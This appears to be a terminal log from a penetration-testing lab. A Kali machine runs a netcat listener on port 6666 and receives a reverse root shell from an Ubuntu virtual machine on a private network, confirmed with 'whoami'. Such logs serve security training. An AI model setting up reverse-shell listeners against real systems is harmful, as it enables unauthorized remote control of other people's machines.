 Xshell 7 (Build 0063)
Copyright (c) 2020 NetSarang Computer, Inc. All rights reserved.
Type `help' to learn how to use Xshell prompt.
[C:\~]$
Connecting to 192.168.70.4:22...
Connection established.
To escape to local shell, press 'Ctrl+Alt+]'.
┌──(root㉿kali)-[~]
└─# nc -lvnp 6666
listening on [any] 6666 ...
connect to [192.168.70.4] from (UNKNOWN) [192.168.70.29] 49740
bash: 无法设定终端进程组(3008): 对设备不适当的 ioctl 操作
bash: 此 shell 中无任务控制
root@ubuntu-virtual-machine:~# whoami
whoami
root
root@ubuntu-virtual-machine:~#